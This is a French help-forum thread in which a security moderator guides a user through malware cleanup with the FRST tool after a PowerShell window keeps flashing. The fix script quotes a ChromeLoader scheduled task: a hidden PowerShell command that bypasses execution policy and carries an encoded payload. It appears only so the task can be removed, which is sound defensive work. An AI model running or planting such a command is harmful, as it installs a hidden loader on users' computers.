Logiciel: comment régler le problème
Résolu
xstarbutterfiy
Messages postés
4
Statut
Membre
-
bazfile Messages postés 60874 Date d'inscription Statut Modérateur, Contributeur sécurité Dernière intervention -
bazfile Messages postés 60874 Date d'inscription Statut Modérateur, Contributeur sécurité Dernière intervention -
Bonjoir, sur mon ordinateur j'ai une page de windows powershell qui apparait 2seconde puis disparait automatiquement mais ca me fait buguer quand j'ecrit, pourquoi ca fait ca et comment puis je régler le probleme? s'il vous plait.
A voir également:
- Logiciel: comment régler le problème
- Logiciel - Guide
- Money logiciel - Télécharger - Comptabilité & Facturation
- Ce petit logiciel gratuit optimise complètement votre PC en quelques clics - Guide
- Ce logiciel gratuit répare automatiquement votre PC quand Windows a des problèmes - Guide
- Logiciel de sauvegarde gratuit - Guide
6 réponses

Bonjour,
Télécharge FRST une fois téléchargé enregistre-le sur le bureau puis clique avec le bouton droit de ta souris sur FRST et choisi Exécuter en tant qu'administrateur tu auras ceci :

Clique sur Analyser


À la fin de l'analyse tu auras deux fichiers texte sur le bureau FRST et Addition
Ensuite envoie les rapports FRST et ADDITION sur CJOINT voir CE TUTORIEL puis donne les deux liens générés par Cjoint dans ta réponse.
Télécharge FRST une fois téléchargé enregistre-le sur le bureau puis clique avec le bouton droit de ta souris sur FRST et choisi Exécuter en tant qu'administrateur tu auras ceci :

Clique sur Analyser

Attention, attendre que les messages disant que l'analyse est terminée s'affichent

À la fin de l'analyse tu auras deux fichiers texte sur le bureau FRST et Addition

Ensuite envoie les rapports FRST et ADDITION sur CJOINT voir CE TUTORIEL puis donne les deux liens générés par Cjoint dans ta réponse.

Procédure à faire dans l'ordre indiqué :
1- Ouvre FRST en tant qu'administrateur pour cela avec le bouton droit de ta souris sur FRST et choisis exécuter en tant qu'administrateur
2 - Copie l'intégralité du script qui est dans l'encadré qui suit :
3- Une fois le script copié clique sur Corriger, FRST prend automatiquement le script qui est dans le presse-papier.

Laisse la correction se faire une fois qu'elle est terminée il te sera demandé de redémarrer ton pc, fait-le dès que cela te sera demandé, voir ci-dessous.
1- Ouvre FRST en tant qu'administrateur pour cela avec le bouton droit de ta souris sur FRST et choisis exécuter en tant qu'administrateur
2 - Copie l'intégralité du script qui est dans l'encadré qui suit :
Start::
CreateRestorePoint:
CloseProcesses:
HKU\S-1-5-21-3714138019-4044627391-1662130981-1001\...\Run: [eMuleAutoStart] => C:\Program Files (x86)\eMule\emule.exe -AutoStart (Pas de fichier)
Task: {635051FA-79FB-4D49-B47D-5055F1A02BBA} - System32\Tasks\ChromeLoader => cmd /c start /min "" powershell -ExecutionPolicy Bypass -WindowStyle Hidden -E JABlAHgAdABQAGEAdABoACAAPQAgACIAJAAoACQAZQBuAHYAOgBMAE8AQwBBAEwAQQBQAFAARABBAFQAQQApAFwAYwBoAHIAbwBtAGUAIgAKAAoAaQBmACgALQBuAG8AdAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABlAHgAdABQAGEAdABoACkAKQB7AAoACgAJACQAYQByAGMAa (l'élément de données a 1471 caractères en plus).
EmptyTemp:
End::
3- Une fois le script copié clique sur Corriger, FRST prend automatiquement le script qui est dans le presse-papier.

Laisse la correction se faire une fois qu'elle est terminée il te sera demandé de redémarrer ton pc, fait-le dès que cela te sera demandé, voir ci-dessous.

Une fois ton ordinateur redémarré :
4- Tu auras un fichier Fixlog sur ton bureau ensuite envoie ces rapports sur https://www.cjoint.com/ voir ce tutoriel puis donne le lien généré par Cjoint dans ton prochain message.5- VÉRIFIE ET DIS-MOI SI TON PROBLÈME EST TOUJOURS PRÉSENT
.Vous n’avez pas trouvé la réponse que vous recherchez ?
Posez votre question